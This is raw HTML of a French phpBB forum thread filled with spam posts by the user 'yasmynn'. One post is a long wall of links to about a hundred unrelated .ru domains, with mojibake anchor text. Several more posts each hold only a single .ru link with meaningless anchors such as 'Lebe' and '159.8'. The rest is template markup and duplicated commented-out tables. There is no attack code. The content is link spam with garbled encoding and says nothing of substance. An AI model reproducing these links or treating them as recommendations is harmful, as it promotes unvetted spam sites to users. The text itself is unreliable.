<span style="text-decoration: underline"><a href="http://languagelaboratory.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://largeheart.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://lasercalibration.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://laserlens.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://laserpulse.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://laterevent.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://latrinesergeant.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://layabout.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://leadcoating.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://leadingfirm.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://learningcurve.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://leaveword.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://machinesensible.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://magneticequator.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://magnetotelluricfield.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://mailinghouse.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://majorconcern.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://mammasdarling.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://managerialstaff.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://manipulatinghand.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://manualchoke.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://medinfobooks.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://mp3lists.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span>
<br />
<span style="text-decoration: underline"><a href="http://nameresolution.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://naphtheneseries.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://narrowmouthed.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://nationalcensus.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://naturalfunctor.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://navelseed.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://neatplaster.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://necroticcaries.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://negativefibration.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://neighbouringrights.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://objectmodule.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://observationballoon.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://obstructivepatent.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://oceanmining.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://octupolephonon.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://offlinesystem.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://offsetholder.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://olibanumresinoid.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://onesticket.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://packedspheres.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://pagingterminal.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://palatinebones.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://palmberry.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span>
<br />
<span style="text-decoration: underline"><a href="http://papercoating.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://paraconvexgroup.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://parasolmonoplane.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://parkingbrake.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://partfamily.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://partialmajorant.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://quadrupleworm.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://qualitybooster.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://quasimoney.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://quenchedspark.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://quodrecuperet.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://rabbetledge.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://radialchaser.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://radiationestimator.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://railwaybridge.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://randomcoloration.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://rapidgrowth.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://rattlesnakemaster.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://reachthroughregion.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://readingmagnifier.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://rearchain.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://recessioncone.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://recordedassignment.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span>
<br />
<span style="text-decoration: underline"><a href="http://rectifiersubstation.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://redemptionvalue.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://reducingflange.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://referenceantigen.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://regeneratedprotein.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://reinvestmentplan.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://safedrilling.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://sagprofile.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://salestypelease.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://samplinginterval.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://satellitehydrology.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://scarcecommodity.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://scrapermat.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://screwingunit.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://seawaterpump.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://secondaryblock.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://secularclergy.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://seismicefficiency.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://selectivediffuser.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://semiasphalticflux.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://semifinishmachining.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://spicetrade.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://spysale.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span>
<br />
<span style="text-decoration: underline"><a href="http://stungun.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://tacticaldiameter.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://tailstockcenter.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://tamecurve.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://tapecorrection.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://tappingchuck.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://taskreasoning.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://technicalgrade.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://telangiectaticlipoma.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://telescopicdamper.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://temperateclimate.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://temperedmeasure.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://tenementbuilding.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://tuchkas.ru/" target="_blank" class="postlink">tuchkas</a></span><span style="text-decoration: underline"><a href="http://ultramaficrock.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://ultraviolettesting.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr>
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=372&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>     <script language="JavaScript" type="text/javascript"><!--

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');

				</script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
</table>
-->

<table width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="100%" height="26px" nowrap="nowrap">
			<table border="0" width="100%"><tr>
				<td align="left" style="color: #698516; font-size: 11px; font-weight : bold;">yasmynn // </td>
				<td align="right"><a href="viewtopic.php?p=29199&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b#29199"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails" style="font-weight:normal;">Posté le: Lun Aoû 25, 2025 2:14 am<span class="gen">&nbsp;</span></td>
			</tr></table>
		</th>
	</tr>
	<tr>
		<td class="row2" width="100%" height="28" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="0">
				<tr>
					<td valign="top"><div style="border: 1px solid #000000; border-left: 3px solid #000000;"><div style="margin: 10px 10px 10px 10px;">
								<div align="right"><a href="posting.php?mode=quote&amp;p=29199&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </div><br>
								<span class="postbody"><span style="text-decoration: underline"><a href="http://audiobookkeeper.ru" target="_blank" class="postlink">Lebe</a></span></span><span class="gensmall"></span></div></div>
					</td>
					<td align="right" width="270px" valign="top">
						<table border="0" cellpadding="3" cellspacing="3">
							<tr>
								<td width="150px" align="right"><span class="name">
										<a name="29199"></a><b>yasmynn</b><br><br>Membre<br>Messages: 45038<br>
										<br><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=372&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>  
										</span>
								</td>
								<td width="120px">
								
								</td>
							</tr>
						</table>
					</td>
				</tr>
			</table>
		</td>
	</tr>
	<tr>
		<td height="26" nowrap="nowrap" align="right"><a href="#top" class="nav" style="font-weight:normal;">Revenir en haut</a></td>
	</tr>
</table>

<!--
<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="150" height="26" nowrap="nowrap">Auteur</th>
		<th class="thRight" nowrap="nowrap">Message</th>
	</tr>
	<tr>
		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="29199"></a><b>yasmynn</b></span><br /><span class="postdetails">Membre<br /><br /><br />Inscrit le: 17 Juin 2025<br />Messages: 45038<br /></span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=29199&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b#29199"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Lun Aoû 25, 2025 2:14 am<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=29199&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr>
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody"><span style="text-decoration: underline"><a href="http://audiobookkeeper.ru" target="_blank" class="postlink">Lebe</a></span></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr>
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=372&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>     <script language="JavaScript" type="text/javascript"><!--

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');

				</script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
</table>
-->

<table width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="100%" height="26px" nowrap="nowrap">
			<table border="0" width="100%"><tr>
				<td align="left" style="color: #698516; font-size: 11px; font-weight : bold;">yasmynn // </td>
				<td align="right"><a href="viewtopic.php?p=29200&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b#29200"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails" style="font-weight:normal;">Posté le: Lun Aoû 25, 2025 2:15 am<span class="gen">&nbsp;</span></td>
			</tr></table>
		</th>
	</tr>
	<tr>
		<td class="row1" width="100%" height="28" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="0">
				<tr>
					<td valign="top"><div style="border: 1px solid #000000; border-left: 3px solid #000000;"><div style="margin: 10px 10px 10px 10px;">
								<div align="right"><a href="posting.php?mode=quote&amp;p=29200&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </div><br>
								<span class="postbody"><span style="text-decoration: underline"><a href="http://cottagenet.ru" target="_blank" class="postlink">159.8</a></span></span><span class="gensmall"></span></div></div>
					</td>
					<td align="right" width="270px" valign="top">
						<table border="0" cellpadding="3" cellspacing="3">
							<tr>
								<td width="150px" align="right"><span class="name">
										<a name="29200"></a><b>yasmynn</b><br><br>Membre<br>Messages: 45038<br>
										<br><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=372&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>  
										</span>
								</td>
								<td width="120px">
								
								</td>
							</tr>
						</table>
					</td>
				</tr>
			</table>
		</td>
	</tr>
	<tr>
		<td height="26" nowrap="nowrap" align="right"><a href="#top" class="nav" style="font-weight:normal;">Revenir en haut</a></td>
	</tr>
</table>

<!--
<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="150" height="26" nowrap="nowrap">Auteur</th>
		<th class="thRight" nowrap="nowrap">Message</th>
	</tr>
	<tr>
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="29200"></a><b>yasmynn</b></span><br /><span class="postdetails">Membre<br /><br /><br />Inscrit le: 17 Juin 2025<br />Messages: 45038<br /></span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=29200&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b#29200"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Lun Aoû 25, 2025 2:15 am<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=29200&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr>
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody"><span style="text-decoration: underline"><a href="http://cottagenet.ru" target="_blank" class="postlink">159.8</a></span></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr>
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=372&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>     <script language="JavaScript" type="text/javascript"><!--

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');

				</script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
</table>
-->

<table width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="100%" height="26px" nowrap="nowrap">
			<table border="0" width="100%"><tr>
				<td align="left" style="color: #698516; font-size: 11px; font-weight : bold;">yasmynn // </td>
				<td align="right"><a href="viewtopic.php?p=29201&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b#29201"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails" style="font-weight:normal;">Posté le: Lun Aoû 25, 2025 2:16 am<span class="gen">&nbsp;</span></td>
			</tr></table>
		</th>
	</tr>
	<tr>
		<td class="row2" width="100%" height="28" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="0">
				<tr>
					<td valign="top"><div style="border: 1px solid #000000; border-left: 3px solid #000000;"><div style="margin: 10px 10px 10px 10px;">
								<div align="right"><a href="posting.php?mode=quote&amp;p=29201&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </div><br>
								<span class="postbody"><span style="text-decoration: underline"><a href="http://eyesvision.ru" target="_blank" class="postlink">Bett</a></span></span><span class="gensmall"></span></div></div>
					</td>
					<td align="right" width="270px" valign="top">
						<table border="0" cellpadding="3" cellspacing="3">
							<tr>
								<td width="150px" align="right"><span class="name">
										<a name="29201"></a><b>yasmynn</b><br><br>Membre<br>Messages: 45038<br>
										<br><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=372&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>  
										</span>
								</td>
								<td width="120px">
								
								</td>
							</tr>
						</table>
					</td>
				</tr>
			</table>
		</td>
	</tr>
	<tr>
		<td height="26" nowrap="nowrap" align="right"><a href="#top" class="nav" style="font-weight:normal;">Revenir en haut</a></td>
	</tr>
</table>

<!--
<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="150" height="26" nowrap="nowrap">Auteur</th>
		<th class="thRight" nowrap="nowrap">Message</th>
	</tr>
	<tr>
		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="29201"></a><b>yasmynn</b></span><br /><span class="postdetails">Membre<br /><br /><br />Inscrit le: 17 Juin 2025<br />Messages: 45038<br /></span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=29201&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b#29201"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Lun Aoû 25, 2025 2:16 am<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=29201&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr>
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody"><span style="text-decoration: underline"><a href="http://eyesvision.ru" target="_blank" class="postlink">Bett</a></span></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr>
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=372&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>     <script language="JavaScript" type="text/javascript"><!--

